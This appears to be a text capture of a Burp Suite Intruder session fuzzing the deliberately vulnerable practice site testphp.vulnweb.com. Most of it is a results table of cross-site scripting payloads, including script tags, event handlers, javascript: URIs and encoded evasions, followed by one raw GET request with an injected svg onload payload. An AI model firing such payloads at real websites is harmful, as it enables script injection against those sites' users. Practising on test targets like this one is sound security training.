 1 2 3 4 2 17:30
2. Intruder attack of http://testphp.vulnweb.com
Attack Save
2. Intruder attack of http://testphp.vulnweb.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
470 200 409 2455
471 <meta charset= "x-imap4-modified-utf7"&&>&&<script&&>javascript... 200 307 4954
472 <SCRIPT onreadystatechange=javascript:javascript:alert(1);></SCRIPT> 200 614 4954
473 <style onreadystatechange=javascript:javascript:alert(1);></style> 200 511 4954
474 <?xml version="1.0"?><html:html xmlns:html='http://www.w3.org/199... 200 409 2474
475 <embed code=%(scriptlet)s></embed> 200 409 4954
476 <embed code=javascript:javascript:alert(1);></embed> 200 408 4954
477 <embed src=%(jscript)s></embed> 200 614 4954
478 <frameset onload=javascript:javascript:alert(1)></frameset> 200 320 4954
479 <object onerror=javascript:javascript:alert(1)> 200 613 4954
480 <embed type="image" src=%(scriptlet)s></embed> 200 565 4954
481 <XML ID=I><X><C><![CDATA[<IMG SRC="javas]]<![CDATA[cript:javas... 200 409 4954
482 <IMG SRC=&{javascript:alert(1);};> 200 614 4954
483 <a href="jav&#65ascript:javascript:alert(1)">test1</a> 200 407 4954
484 <a href="jav&#97ascript:javascript:alert(1)">test1</a> 200 409 4954
485 <embed width=500 height=500 code="data:text/html,<script>%(payl... 200 406 4954
486 <iframe srcdoc="&LT;iframe&sol;srcdoc=&amp;lt;img&sol;src=&amp;a... 200 409 4954
Request Response
Pretty Raw Hex
1 GET /search.php?test=%22onclick%3dprompt(8)%3e%3csvg%2fonload%3dprompt(8)%3e%22@x%2ey HTTP/1.1
2 Host: testphp.vulnweb.com
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
486 of 2690
Payloads
Resource pool
Settings